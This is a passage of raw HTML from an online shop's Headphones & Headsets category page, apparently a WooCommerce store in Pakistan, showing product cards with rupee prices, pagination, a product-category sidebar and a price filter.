<div class="star-rating" role="img" aria-label="Rated 0 out of 5"><span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span></div></li><li class="woo-desc"></li><li class="btn-wrap clr"><a href="https://hamzaexpress.com/product/samsung-u-flex-headphone-best-quality/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6060" data-quantity="1" class="button product_type_simple" data-product_id="6060" data-product_sku="408" aria-label="Read more about &ldquo;Samsung U Flex Headphone Best Quality&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6060" class="screen-reader-text">
			</span>
</li></ul></div><!-- .product-inner .clr --></li>
<li class="entry has-media has-rating col span_1_of_4 wvn-content-left wvn-thumbs-layout-horizontal wvn-btn-normal wvn-tabs-layout-horizontal product type-product post-5928 status-publish last instock product_cat-audio product_cat-electronic-accessories product_cat-headphones-headsets product_tag-space-handfree-remix-dynamic-metal-earphones has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="product-inner clr">
	<div class="woo-entry-image clr">
				<a href="https://hamzaexpress.com/product/space-handfree-remix-dynamic-metal-earphones/" class="woocommerce-LoopProduct-link">
			<img loading="lazy" width="220" height="220" src="https://hamzaexpress.com/wp-content/uploads/2021/04/WhatsApp-Image-2021-04-24-at-1.25.09-AM-1-220x220.jpg" class="woo-entry-image-main" alt="Space Handfree Remix Dynamic Metal Earphones" itemprop="image" decoding="async" srcset="https://hamzaexpress.com/wp-content/uploads/2021/04/WhatsApp-Image-2021-04-24-at-1.25.09-AM-1-220x220.jpg 220w, https://hamzaexpress.com/wp-content/uploads/2021/04/WhatsApp-Image-2021-04-24-at-1.25.09-AM-1-300x300.jpg 300w, https://hamzaexpress.com/wp-content/uploads/2021/04/WhatsApp-Image-2021-04-24-at-1.25.09-AM-1-150x150.jpg 150w, https://hamzaexpress.com/wp-content/uploads/2021/04/WhatsApp-Image-2021-04-24-at-1.25.09-AM-1-480x480.jpg 480w, https://hamzaexpress.com/wp-content/uploads/2021/04/WhatsApp-Image-2021-04-24-at-1.25.09-AM-1-100x100.jpg 100w, https://hamzaexpress.com/wp-content/uploads/2021/04/WhatsApp-Image-2021-04-24-at-1.25.09-AM-1.jpg 496w" sizes="(max-width: 220px) 100vw, 220px" />	    </a>
		<a href="#" id="product_id_5928" class="wvn-quick-view" data-product_id="5928"><i class="icon-eye"></i>Quick View</a>	</div><!-- .woo-entry-image -->

<div class="units-sold">0 Sold </div><ul class="woo-entry-inner clr archive-page"><li class="image-wrap">
	<span class="onsale">-8%</span>
	
	<div class="woo-entry-image clr">
				<a href="https://hamzaexpress.com/product/space-handfree-remix-dynamic-metal-earphones/" class="woocommerce-LoopProduct-link">
			<img loading="lazy" width="220" height="220" src="https://hamzaexpress.com/wp-content/uploads/2021/04/WhatsApp-Image-2021-04-24-at-1.25.09-AM-1-220x220.jpg" class="woo-entry-image-main" alt="Space Handfree Remix Dynamic Metal Earphones" itemprop="image" decoding="async" srcset="https://hamzaexpress.com/wp-content/uploads/2021/04/WhatsApp-Image-2021-04-24-at-1.25.09-AM-1-220x220.jpg 220w, https://hamzaexpress.com/wp-content/uploads/2021/04/WhatsApp-Image-2021-04-24-at-1.25.09-AM-1-300x300.jpg 300w, https://hamzaexpress.com/wp-content/uploads/2021/04/WhatsApp-Image-2021-04-24-at-1.25.09-AM-1-150x150.jpg 150w, https://hamzaexpress.com/wp-content/uploads/2021/04/WhatsApp-Image-2021-04-24-at-1.25.09-AM-1-480x480.jpg 480w, https://hamzaexpress.com/wp-content/uploads/2021/04/WhatsApp-Image-2021-04-24-at-1.25.09-AM-1-100x100.jpg 100w, https://hamzaexpress.com/wp-content/uploads/2021/04/WhatsApp-Image-2021-04-24-at-1.25.09-AM-1.jpg 496w" sizes="(max-width: 220px) 100vw, 220px" />	    </a>
		<a href="#" id="product_id_5928" class="wvn-quick-view" data-product_id="5928"><i class="icon-eye"></i>Quick View</a>	</div><!-- .woo-entry-image -->

</li><li class="title"><a href="https://hamzaexpress.com/product/space-handfree-remix-dynamic-metal-earphones/">Space Handfree Remix Dynamic Metal Earphones</a></li><li class="inner">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>800.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8360;800.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>740.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8360;740.00.</span></span>
<div class="star-rating" role="img" aria-label="Rated 0 out of 5"><span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span></div></li><li class="woo-desc"></li><li class="btn-wrap clr"><a href="/product-category/electronic-accessories/audio/headphones-headsets/?add-to-cart=5928" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5928" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5928" data-product_sku="373" aria-label="Add to cart: &ldquo;Space Handfree Remix Dynamic Metal Earphones&rdquo;" rel="nofollow" data-success_message="&ldquo;Space Handfree Remix Dynamic Metal Earphones&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5928" class="screen-reader-text">
			</span>
</li></ul></div><!-- .product-inner .clr --></li>
</ul>
<nav class="woocommerce-pagination" aria-label="Product Pagination">
	<ul class='page-numbers'>
	<li><span aria-label="Page 1" aria-current="page" class="page-numbers current">1</span></li>
	<li><a aria-label="Page 2" class="page-numbers" href="https://hamzaexpress.com/product-category/electronic-accessories/audio/headphones-headsets/page/2/">2</a></li>
	<li><a class="next page-numbers" href="https://hamzaexpress.com/product-category/electronic-accessories/audio/headphones-headsets/page/2/"><i class="fa fa-angle-right"></i></a></li>
</ul>
</nav>

			</article><!-- #post -->

			
		</div><!-- #content -->

		
	</div><!-- #primary -->

	
	

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">

	
	<div id="right-sidebar-inner" class="clr">

		<div id="woocommerce_product_categories-1" class="sidebar-box woocommerce widget_product_categories clr"><h4 class="widget-title">Product categories</h4><ul class="product-categories"><li class="cat-item cat-item-191 cat-parent"><a href="https://hamzaexpress.com/product-category/automotive-motorbike/">Automotive &amp; Motorbike</a><ul class='children'>
<li class="cat-item cat-item-192"><a href="https://hamzaexpress.com/product-category/automotive-motorbike/automotive/">Automotive</a></li>
<li class="cat-item cat-item-193"><a href="https://hamzaexpress.com/product-category/automotive-motorbike/motorcycles/">Motorcycles</a></li>
</ul>
</li>
<li class="cat-item cat-item-110 cat-parent"><a href="https://hamzaexpress.com/product-category/babies-and-toys/">Babies and Toys</a><ul class='children'>
<li class="cat-item cat-item-115 cat-parent"><a href="https://hamzaexpress.com/product-category/babies-and-toys/baby-and-toddlers-toys/">BABY AND TODDLERS TOYS</a>	<ul class='children'>
<li class="cat-item cat-item-338"><a href="https://hamzaexpress.com/product-category/babies-and-toys/baby-and-toddlers-toys/activity-gym-playmats/">Activity Gym &amp; Playmats</a></li>
<li class="cat-item cat-item-339"><a href="https://hamzaexpress.com/product-category/babies-and-toys/baby-and-toddlers-toys/bath-toys/">Bath Toys</a></li>
<li class="cat-item cat-item-341"><a href="https://hamzaexpress.com/product-category/babies-and-toys/baby-and-toddlers-toys/crib-toys-attachments/">Crib Toys &amp; Attachments</a></li>
<li class="cat-item cat-item-342"><a href="https://hamzaexpress.com/product-category/babies-and-toys/baby-and-toddlers-toys/early-development-toys/">Early Development Toys</a></li>
<li class="cat-item cat-item-343"><a href="https://hamzaexpress.com/product-category/babies-and-toys/baby-and-toddlers-toys/music-sound/">Music &amp; Sound</a></li>
	</ul>
</li>
<li class="cat-item cat-item-114 cat-parent"><a href="https://hamzaexpress.com/product-category/babies-and-toys/babygear/">BABYGEAR</a>	<ul class='children'>
<li class="cat-item cat-item-337"><a href="https://hamzaexpress.com/product-category/babies-and-toys/babygear/harness-leashes/">Harness &amp; Leashes</a></li>
	</ul>
</li>
<li class="cat-item cat-item-111 cat-parent"><a href="https://hamzaexpress.com/product-category/babies-and-toys/diapering-and-potty/">DIAPERING AND POTTY</a>	<ul class='children'>
<li class="cat-item cat-item-321"><a href="https://hamzaexpress.com/product-category/babies-and-toys/diapering-and-potty/cloth-diapers-accessories/">Cloth Diapers &amp; Accessories</a></li>
<li class="cat-item cat-item-318"><a href="https://hamzaexpress.com/product-category/babies-and-toys/diapering-and-potty/wipes-holders/">Wipes &amp; Holders</a></li>
	</ul>
</li>
<li class="cat-item cat-item-113 cat-parent"><a href="https://hamzaexpress.com/product-category/babies-and-toys/feeding/">FEEDING</a>	<ul class='children'>
<li class="cat-item cat-item-328"><a href="https://hamzaexpress.com/product-category/babies-and-toys/feeding/bottel-feeding/">Bottel-Feeding</a></li>
<li class="cat-item cat-item-330"><a href="https://hamzaexpress.com/product-category/babies-and-toys/feeding/food-blenders/">Food Blenders</a></li>
<li class="cat-item cat-item-327"><a href="https://hamzaexpress.com/product-category/babies-and-toys/feeding/utensils/">Utensils</a></li>
	</ul>
</li>
<li class="cat-item cat-item-112 cat-parent"><a href="https://hamzaexpress.com/product-category/babies-and-toys/milk-farmula-and-baby-food/">MILK FARMULA AND BABY FOOD</a>	<ul class='children'>
<li class="cat-item cat-item-326"><a href="https://hamzaexpress.com/product-category/babies-and-toys/milk-farmula-and-baby-food/baby-toddler-foods/">Baby &amp; Toddler Foods</a></li>
	</ul>
</li>
<li class="cat-item cat-item-350 cat-parent"><a href="https://hamzaexpress.com/product-category/babies-and-toys/nursery/">Nursery</a>	<ul class='children'>
<li class="cat-item cat-item-352"><a href="https://hamzaexpress.com/product-category/babies-and-toys/nursery/mattresses-bedding/">Mattresses &amp; Bedding</a></li>
	</ul>
</li>
<li class="cat-item cat-item-116 cat-parent"><a href="https://hamzaexpress.com/product-category/babies-and-toys/toys-and-games/">TOYS AND GAMES</a>	<ul class='children'>
<li class="cat-item cat-item-1135"><a href="https://hamzaexpress.com/product-category/babies-and-toys/toys-and-games/party-supplies/">Party Supplies</a></li>
<li class="cat-item cat-item-1567"><a href="https://hamzaexpress.com/product-category/babies-and-toys/toys-and-games/toys/">Toys</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-355"><a href="https://hamzaexpress.com/product-category/backpacks/">Backpacks</a></li>
<li class="cat-item cat-item-72 cat-parent current-cat-parent"><a href="https://hamzaexpress.com/product-category/electronic-accessories/">Electronic Accessories</a><ul class='children'>
<li class="cat-item cat-item-81 cat-parent current-cat-parent"><a href="https://hamzaexpress.com/product-category/electronic-accessories/audio/">Audio</a>	<ul class='children'>
<li class="cat-item cat-item-83 current-cat"><a href="https://hamzaexpress.com/product-category/electronic-accessories/audio/headphones-headsets/">Headphones &amp; Headsets</a></li>
<li class="cat-item cat-item-84"><a href="https://hamzaexpress.com/product-category/electronic-accessories/audio/home-entertainment/">Home Entertainment</a></li>
<li class="cat-item cat-item-85"><a href="https://hamzaexpress.com/product-category/electronic-accessories/audio/live-sounds-and-stage-equipment/">Live sounds and Stage Equipment</a></li>
<li class="cat-item cat-item-86"><a href="https://hamzaexpress.com/product-category/electronic-accessories/audio/portable-players/">Portable Players</a></li>
	</ul>
</li>
<li class="cat-item cat-item-654"><a href="https://hamzaexpress.com/product-category/electronic-accessories/camera-accessories/">Camera Accessories</a></li>
<li class="cat-item cat-item-2456"><a href="https://hamzaexpress.com/product-category/electronic-accessories/conputer-accessories/">Conputer Accessories</a></li>
<li class="cat-item cat-item-73 cat-parent"><a href="https://hamzaexpress.com/product-category/electronic-accessories/mobile-accessories/">Mobile Accessories</a>	<ul class='children'>
<li class="cat-item cat-item-76"><a href="https://hamzaexpress.com/product-category/electronic-accessories/mobile-accessories/cable-and-converters/">Cable and Converters</a></li>
<li class="cat-item cat-item-74"><a href="https://hamzaexpress.com/product-category/electronic-accessories/mobile-accessories/phones-cases/">Phones cases</a></li>
<li class="cat-item cat-item-75"><a href="https://hamzaexpress.com/product-category/electronic-accessories/mobile-accessories/power-banks/">Power banks</a></li>
<li class="cat-item cat-item-79"><a href="https://hamzaexpress.com/product-category/electronic-accessories/mobile-accessories/tablet-accessories/">Tablet Accessories</a></li>
<li class="cat-item cat-item-77"><a href="https://hamzaexpress.com/product-category/electronic-accessories/mobile-accessories/wall-chargers/">Wall Chargers</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-62 cat-parent"><a href="https://hamzaexpress.com/product-category/electronic-devices/">Electronic Devices</a><ul class='children'>
<li class="cat-item cat-item-69"><a href="https://hamzaexpress.com/product-category/electronic-devices/action-video-cameras/">Action/ Video Cameras</a></li>
<li class="cat-item cat-item-66"><a href="https://hamzaexpress.com/product-category/electronic-devices/laptops/">Laptops</a></li>
<li class="cat-item cat-item-2808"><a href="https://hamzaexpress.com/product-category/electronic-devices/printers/">Printers</a></li>
<li class="cat-item cat-item-65"><a href="https://hamzaexpress.com/product-category/electronic-devices/tablets/">Tablets</a></li>
</ul>
</li>
<li class="cat-item cat-item-1356"><a href="https://hamzaexpress.com/product-category/flash-deals/">FLASH DEALs</a></li>
<li class="cat-item cat-item-197 cat-parent"><a href="https://hamzaexpress.com/product-category/gardening/">Gardening</a><ul class='children'>
<li class="cat-item cat-item-204"><a href="https://hamzaexpress.com/product-category/gardening/chemical-fertilizer/">Chemical fertilizer</a></li>
<li class="cat-item cat-item-206"><a href="https://hamzaexpress.com/product-category/gardening/flower-bulbs/">Flower bulbs</a></li>
<li class="cat-item cat-item-209"><a href="https://hamzaexpress.com/product-category/gardening/fungicide-and-pesticide/">Fungicide and Pesticide</a></li>
<li class="cat-item cat-item-1289"><a href="https://hamzaexpress.com/product-category/gardening/herb-seeds/">Herb Seeds</a></li>
<li class="cat-item cat-item-207"><a href="https://hamzaexpress.com/product-category/gardening/live-plants/">Live plants</a></li>
<li class="cat-item cat-item-2161"><a href="https://hamzaexpress.com/product-category/gardening/new-addition-2025/">New Addition 2025</a></li>
<li class="cat-item cat-item-205"><a href="https://hamzaexpress.com/product-category/gardening/organic-fertilizer/">Organic fertilizer</a></li>
<li class="cat-item cat-item-201"><a href="https://hamzaexpress.com/product-category/gardening/other-seeds/">Other seeds</a></li>
<li class="cat-item cat-item-203"><a href="https://hamzaexpress.com/product-category/gardening/pots/">Pots</a></li>
<li class="cat-item cat-item-208"><a href="https://hamzaexpress.com/product-category/gardening/sowing-media/">Sowing media</a></li>
<li class="cat-item cat-item-198"><a href="https://hamzaexpress.com/product-category/gardening/summer-season-flower/">Summer season flower</a></li>
<li class="cat-item cat-item-202"><a href="https://hamzaexpress.com/product-category/gardening/tools-and-equipment/">Tools and equipment</a></li>
<li class="cat-item cat-item-200"><a href="https://hamzaexpress.com/product-category/gardening/vegetable-seeds/">Vegetable seeds</a></li>
<li class="cat-item cat-item-199"><a href="https://hamzaexpress.com/product-category/gardening/winter-season-flower/">Winter season flower</a></li>
</ul>
</li>
<li class="cat-item cat-item-117 cat-parent"><a href="https://hamzaexpress.com/product-category/groceries-pets/">Groceries &amp; Pets</a><ul class='children'>
<li class="cat-item cat-item-118"><a href="https://hamzaexpress.com/product-category/groceries-pets/beverages/">Beverages</a></li>
<li class="cat-item cat-item-120"><a href="https://hamzaexpress.com/product-category/groceries-pets/breakfast-choco-snacks/">Breakfast, Choco &amp; Snacks</a></li>
<li class="cat-item cat-item-124"><a href="https://hamzaexpress.com/product-category/groceries-pets/cat/">Cat</a></li>
<li class="cat-item cat-item-122"><a href="https://hamzaexpress.com/product-category/groceries-pets/dairy-chilled/">Dairy &amp; Chilled</a></li>
<li class="cat-item cat-item-126 cat-parent"><a href="https://hamzaexpress.com/product-category/groceries-pets/fish/">Fish</a>	<ul class='children'>
<li class="cat-item cat-item-2847"><a href="https://hamzaexpress.com/product-category/groceries-pets/fish/decoration/">Decoration</a></li>
<li class="cat-item cat-item-2843"><a href="https://hamzaexpress.com/product-category/groceries-pets/fish/filter-pumps/">Filter &amp; Pumps</a></li>
<li class="cat-item cat-item-2844"><a href="https://hamzaexpress.com/product-category/groceries-pets/fish/fish-food/">Fish Food</a></li>
<li class="cat-item cat-item-2845"><a href="https://hamzaexpress.com/product-category/groceries-pets/fish/other/">Other</a></li>
<li class="cat-item cat-item-2846"><a href="https://hamzaexpress.com/product-category/groceries-pets/fish/temperature-control-supplies/">Temperature Control Supplies</a></li>
	</ul>
</li>
<li class="cat-item cat-item-128"><a href="https://hamzaexpress.com/product-category/groceries-pets/frozen-food/">Frozen Food</a></li>
<li class="cat-item cat-item-121"><a href="https://hamzaexpress.com/product-category/groceries-pets/fruits/">Fruits</a></li>
<li class="cat-item cat-item-127"><a href="https://hamzaexpress.com/product-category/groceries-pets/others/">Others</a></li>
<li class="cat-item cat-item-123"><a href="https://hamzaexpress.com/product-category/groceries-pets/ramadan-special/">Ramadan Special</a></li>
</ul>
</li>
<li class="cat-item cat-item-99 cat-parent"><a href="https://hamzaexpress.com/product-category/health-and-beauty/">HEALTH AND BEAUTY</a><ul class='children'>
<li class="cat-item cat-item-101 cat-parent"><a href="https://hamzaexpress.com/product-category/health-and-beauty/bath-and-body/">Bath and Body</a>	<ul class='children'>
<li class="cat-item cat-item-266"><a href="https://hamzaexpress.com/product-category/health-and-beauty/bath-and-body/bath-body-accessories/">Bath &amp; Body Accessories</a></li>
<li class="cat-item cat-item-259"><a href="https://hamzaexpress.com/product-category/health-and-beauty/bath-and-body/body-soaps-shower-gels/">Body Soaps &amp; Shower Gels</a></li>
<li class="cat-item cat-item-260"><a href="https://hamzaexpress.com/product-category/health-and-beauty/bath-and-body/foot-care/">Foot Care</a></li>
<li class="cat-item cat-item-261"><a href="https://hamzaexpress.com/product-category/health-and-beauty/bath-and-body/hair-removal/">Hair Removal</a></li>
<li class="cat-item cat-item-262"><a href="https://hamzaexpress.com/product-category/health-and-beauty/bath-and-body/hand-care/">Hand Care</a></li>
<li class="cat-item cat-item-265"><a href="https://hamzaexpress.com/product-category/health-and-beauty/bath-and-body/talcum-powder/">Talcum Powder</a></li>
	</ul>
</li>
<li class="cat-item cat-item-102 cat-parent"><a href="https://hamzaexpress.com/product-category/health-and-beauty/beauty-tools/">BEAUTY TOOLS</a>	<ul class='children'>
<li class="cat-item cat-item-267"><a href="https://hamzaexpress.com/product-category/health-and-beauty/beauty-tools/curling-irons-wands/">Curling Irons &amp; Wands</a></li>
<li class="cat-item cat-item-268"><a href="https://hamzaexpress.com/product-category/health-and-beauty/beauty-tools/flat-irons/">Flat Irons</a></li>
<li class="cat-item cat-item-270"><a href="https://hamzaexpress.com/product-category/health-and-beauty/beauty-tools/hair-dryers/">Hair Dryers</a></li>
<li class="cat-item cat-item-271"><a href="https://hamzaexpress.com/product-category/health-and-beauty/beauty-tools/hair-removal-appliances/">Hair Removal Appliances</a></li>
<li class="cat-item cat-item-269"><a href="https://hamzaexpress.com/product-category/health-and-beauty/beauty-tools/multi-stylers/">Multi-stylers</a></li>
<li class="cat-item cat-item-272"><a href="https://hamzaexpress.com/product-category/health-and-beauty/beauty-tools/skin-care-tools/">Skin Care Tools</a></li>
<li class="cat-item cat-item-273"><a href="https://hamzaexpress.com/product-category/health-and-beauty/beauty-tools/slimming-electric-massage/">Slimming &amp; Electric Massage</a></li>
	</ul>
</li>
<li class="cat-item cat-item-104 cat-parent"><a href="https://hamzaexpress.com/product-category/health-and-beauty/hair-care/">HAIR CARE</a>	<ul class='children'>
<li class="cat-item cat-item-279"><a href="https://hamzaexpress.com/product-category/health-and-beauty/hair-care/hair-accessories/">Hair Accessories</a></li>
<li class="cat-item cat-item-281"><a href="https://hamzaexpress.com/product-category/health-and-beauty/hair-care/hair-brushes-combs/">Hair Brushes &amp; Combs</a></li>
<li class="cat-item cat-item-280"><a href="https://hamzaexpress.com/product-category/health-and-beauty/hair-care/hair-care-accessories/">Hair Care Accessories</a></li>
<li class="cat-item cat-item-284"><a href="https://hamzaexpress.com/product-category/health-and-beauty/hair-care/hair-styling/">Hair Styling</a></li>
<li class="cat-item cat-item-278"><a href="https://hamzaexpress.com/product-category/health-and-beauty/hair-care/hair-treatments/">Hair Treatments</a></li>
	</ul>
</li>
<li class="cat-item cat-item-105 cat-parent"><a href="https://hamzaexpress.com/product-category/health-and-beauty/makeup/">MAKEUP</a>	<ul class='children'>
<li class="cat-item cat-item-290"><a href="https://hamzaexpress.com/product-category/health-and-beauty/makeup/brushes-sets/">Brushes &amp; Sets</a></li>
<li class="cat-item cat-item-289"><a href="https://hamzaexpress.com/product-category/health-and-beauty/makeup/nails/">Nails</a></li>
	</ul>
</li>
<li class="cat-item cat-item-864"><a href="https://hamzaexpress.com/product-category/health-and-beauty/medical-supplies/">Medical Supplies</a></li>
<li class="cat-item cat-item-106 cat-parent"><a href="https://hamzaexpress.com/product-category/health-and-beauty/mens-care/">Men's Care</a>	<ul class='children'>
<li class="cat-item cat-item-297"><a href="https://hamzaexpress.com/product-category/health-and-beauty/mens-care/hair-care-mens-care/">Hair Care</a></li>
<li class="cat-item cat-item-299"><a href="https://hamzaexpress.com/product-category/health-and-beauty/mens-care/shaving-grooming/">Shaving &amp; Grooming</a></li>
	</ul>
</li>
<li class="cat-item cat-item-107"><a href="https://hamzaexpress.com/product-category/health-and-beauty/personal-care/">PERSONAL CARE</a></li>
</ul>
</li>
<li class="cat-item cat-item-129 cat-parent"><a href="https://hamzaexpress.com/product-category/home-lifestyle/">Home &amp; Lifestyle</a><ul class='children'>
<li class="cat-item cat-item-130"><a href="https://hamzaexpress.com/product-category/home-lifestyle/bath/">Bath</a></li>
<li class="cat-item cat-item-131"><a href="https://hamzaexpress.com/product-category/home-lifestyle/bedding/">Bedding</a></li>
<li class="cat-item cat-item-132"><a href="https://hamzaexpress.com/product-category/home-lifestyle/decor/">Decor</a></li>
<li class="cat-item cat-item-133"><a href="https://hamzaexpress.com/product-category/home-lifestyle/furniture/">Furniture</a></li>
<li class="cat-item cat-item-134"><a href="https://hamzaexpress.com/product-category/home-lifestyle/kitchen-dinning/">Kitchen &amp; Dinning</a></li>
<li class="cat-item cat-item-136"><a href="https://hamzaexpress.com/product-category/home-lifestyle/laundry-cleaning/">Laundry &amp; Cleaning</a></li>
<li class="cat-item cat-item-135"><a href="https://hamzaexpress.com/product-category/home-lifestyle/lighting/">Lighting</a></li>
<li class="cat-item cat-item-139"><a href="https://hamzaexpress.com/product-category/home-lifestyle/media-music-books/">Media, Music &amp; Books</a></li>
<li class="cat-item cat-item-138"><a href="https://hamzaexpress.com/product-category/home-lifestyle/stationary-craft/">Stationary &amp; Craft</a></li>
<li class="cat-item cat-item-137"><a href="https://hamzaexpress.com/product-category/home-lifestyle/tools-diy-outdoor/">Tools, DIY &amp; Outdoor</a></li>
</ul>
</li>
<li class="cat-item cat-item-153 cat-parent"><a href="https://hamzaexpress.com/product-category/mens-fashion/">Men's Fashion</a><ul class='children'>
<li class="cat-item cat-item-162"><a href="https://hamzaexpress.com/product-category/mens-fashion/accessories/">Accessories</a></li>
<li class="cat-item cat-item-165"><a href="https://hamzaexpress.com/product-category/mens-fashion/boys-accessories/">Boy's Accessories</a></li>
<li class="cat-item cat-item-163"><a href="https://hamzaexpress.com/product-category/mens-fashion/boys-clothing/">Boy's Clothing</a></li>
<li class="cat-item cat-item-160"><a href="https://hamzaexpress.com/product-category/mens-fashion/inner-wears/">Inner Wears</a></li>
<li class="cat-item cat-item-161"><a href="https://hamzaexpress.com/product-category/mens-fashion/shoes-mens-fashion/">Shoes</a></li>
<li class="cat-item cat-item-154"><a href="https://hamzaexpress.com/product-category/mens-fashion/t-shirts-and-tanks/">T-shirts and Tanks</a></li>
<li class="cat-item cat-item-159"><a href="https://hamzaexpress.com/product-category/mens-fashion/winter-clothing-mens-fashion/">Winter Clothing</a></li>
</ul>
</li>
<li class="cat-item cat-item-182 cat-parent"><a href="https://hamzaexpress.com/product-category/sports-outdoors/">Sports &amp; Outdoors</a><ul class='children'>
<li class="cat-item cat-item-183"><a href="https://hamzaexpress.com/product-category/sports-outdoors/exercise-fitness/">Exercise &amp; Fitness</a></li>
<li class="cat-item cat-item-189"><a href="https://hamzaexpress.com/product-category/sports-outdoors/fitness-gadgets/">Fitness Gadgets</a></li>
<li class="cat-item cat-item-188"><a href="https://hamzaexpress.com/product-category/sports-outdoors/outdoor-recreation/">Outdoor Recreation</a></li>
<li class="cat-item cat-item-185"><a href="https://hamzaexpress.com/product-category/sports-outdoors/shoes-clothing/">Shoes &amp; Clothing</a></li>
<li class="cat-item cat-item-190"><a href="https://hamzaexpress.com/product-category/sports-outdoors/sports-accessories/">Sports Accessories</a></li>
<li class="cat-item cat-item-347"><a href="https://hamzaexpress.com/product-category/sports-outdoors/swimming-pool-water-toys/">Swimming Pool &amp; Water Toys</a></li>
<li class="cat-item cat-item-186"><a href="https://hamzaexpress.com/product-category/sports-outdoors/team-sports/">Team Sports</a></li>
</ul>
</li>
<li class="cat-item cat-item-88 cat-parent"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/">TV &amp; HOME APPLIANCES</a><ul class='children'>
<li class="cat-item cat-item-98"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/air-conditioner/">AIR CONDITIONER</a></li>
<li class="cat-item cat-item-94 cat-parent"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/cooling-and-air-treatment/">COOLING AND AIR TREATMENT</a>	<ul class='children'>
<li class="cat-item cat-item-238"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/cooling-and-air-treatment/fan/">Fan</a></li>
	</ul>
</li>
<li class="cat-item cat-item-90"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/home-audio/">HOME AUDIO</a></li>
<li class="cat-item cat-item-92 cat-parent"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/large-appliances/">LARGE APPLIANCES</a>	<ul class='children'>
<li class="cat-item cat-item-229"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/large-appliances/water-heater/">Water Heater</a></li>
	</ul>
</li>
<li class="cat-item cat-item-93 cat-parent"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/small-kitchen-appliances/">SMALL KITCHEN APPLIANCES</a>	<ul class='children'>
<li class="cat-item cat-item-231"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/small-kitchen-appliances/blender-mixer-grinder/">Blender, Mixer &amp; Grinder</a></li>
<li class="cat-item cat-item-234"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/small-kitchen-appliances/fryer/">Fryer</a></li>
<li class="cat-item cat-item-233"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/small-kitchen-appliances/juicer-fruit-extraction/">Juicer &amp; Fruit Extraction</a></li>
<li class="cat-item cat-item-235"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/small-kitchen-appliances/water-purifier/">Water Purifier</a></li>
	</ul>
</li>
<li class="cat-item cat-item-91"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/tv-accessories/">TV ACCESSORIES</a></li>
</ul>
</li>
<li class="cat-item cat-item-24"><a href="https://hamzaexpress.com/product-category/uncategorized/">Uncategorized</a></li>
<li class="cat-item cat-item-376"><a href="https://hamzaexpress.com/product-category/wallets/">Wallets</a></li>
<li class="cat-item cat-item-166 cat-parent"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/">Watches, Bags &amp; Jewelry</a><ul class='children'>
<li class="cat-item cat-item-178"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/mens-accessories/">Men's Accessories</a></li>
<li class="cat-item cat-item-170"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/mens-watches/">Men's Watches</a></li>
<li class="cat-item cat-item-179"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/womens-accessories/">Women's Accessories</a></li>
<li class="cat-item cat-item-173"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/womens-bags/">Women's Bags</a></li>
</ul>
</li>
<li class="cat-item cat-item-140 cat-parent"><a href="https://hamzaexpress.com/product-category/womens-fashion/">Women's Fashion</a><ul class='children'>
<li class="cat-item cat-item-145"><a href="https://hamzaexpress.com/product-category/womens-fashion/bras-panties-lingerie/">Bras, Panties &amp; Lingerie</a></li>
<li class="cat-item cat-item-147"><a href="https://hamzaexpress.com/product-category/womens-fashion/pants-jeans-leggings/">Pants, Jeans &amp; Leggings</a></li>
<li class="cat-item cat-item-146"><a href="https://hamzaexpress.com/product-category/womens-fashion/sleepwear-innerwear/">Sleepwear &amp; Innerwear</a></li>
<li class="cat-item cat-item-141"><a href="https://hamzaexpress.com/product-category/womens-fashion/unstitched-fabric/">Unstitched Fabric</a></li>
</ul>
</li>
</ul></div><div id="woocommerce_price_filter-1" class="sidebar-box woocommerce widget_price_filter clr"><h4 class="widget-title">Filter by price</h4>
<form method="get" action="https://hamzaexpress.com/product-category/electronic-accessories/audio/headphones-headsets/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">Min price</label>
			<input type="text" id="min_price" name="min_price" value="120" data-min="120" placeholder="Min price" />
			<label class="screen-reader-text" for="max_price">Max price</label>
			<input type="text" id="max_price" name="max_price" value="3500" data-max="3500" placeholder="Max price" />
						<button type="submit" class="button">Filter</button>
			<div class="price_label" style="display:none;">
				Price: <span class="from"></span> &mdash; <span class="to"></span>
			</div>
						<div class="clear"></div>
		</div>
	</div>
</form>

</div><div id="woocommerce_top_rated_products-1" class="sidebar-box woocommerce widget_top_rated_products clr"><h4 class="widget-title">Top rated products</h4><ul class="product_list_widget"><li>
	
	<a href="https://hamzaexpress.com/product/plastic-electric-bubble-gun-machine-children-bath-toys-by-hamza-express/">
